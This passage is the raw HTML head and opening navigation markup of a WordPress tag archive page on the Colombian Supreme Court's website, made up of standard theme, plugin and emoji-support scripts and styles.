

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cortesuprema.gov.co/corte/index.php/tag/dr-fernando-leon-bolanos-palacios/
body_size: 23965
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>DR. FERNANDO LEÓN BOLAÑOS PALACIOS &#8211; Corte</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cortesuprema.gov.co' />
<link rel="alternate" type="application/rss+xml" title="Corte &raquo; Feed" href="https://cortesuprema.gov.co/corte/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Corte &raquo; Etiqueta DR. FERNANDO LEÓN BOLAÑOS PALACIOS del feed" href="https://cortesuprema.gov.co/corte/index.php/tag/dr-fernando-leon-bolanos-palacios/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cortesuprema.gov.co\/corte\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='srfprettylistStyleSheets-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/styles/Black_blue.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/css/layerslider.css?ver=6.7.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cortesuprema.gov.co/corte/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-pagenavi-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.0.9' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1550874619' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="prettylistjs-js-extra">
var FileListProParams = {"defaultSearchMessage":"Search...","noSelectedTypeMessage":"No files of selected type(s) found.","noTypeMessage":"No types selected.","noFilesFoundMessage":"No files found."};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/js/PrettyFileList.js?ver=6.8.3" id="prettylistjs-js"></script>
<script id="layerslider-greensock-js-extra">
var LS_Meta = {"v":"6.7.6"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<!--[if lt IE 9]>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expande el men\u00fa inferior","collapse":"plegar men\u00fa inferior"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jquery.jcarousel.min.js?ver=6.8.3" id="jquery_jcarousel_min-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jcarousel.responsive.js?ver=6.8.3" id="jcarousel_responsive-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://cortesuprema.gov.co/corte/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cortesuprema.gov.co/corte/index.php/wp-json/wp/v2/tags/402" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cortesuprema.gov.co/corte/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://cortesuprema.gov.co/corte/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<meta name="msapplication-TileImage" content="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-dr-fernando-leon-bolanos-palacios tag-402 wp-embed-responsive wp-theme-twentysixteen mmm mega_main_menu-2-0-9 group-blog hfeed wpb-js-composer js-comp-ver-5.6 vc_responsive">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Ir al contenido		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
																					<p class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home" >Corte</a></p>
												<p class="site-description">Corte Suprema de Justicia</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menú</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Menú Primario">
								
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li id="menu-item-62863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
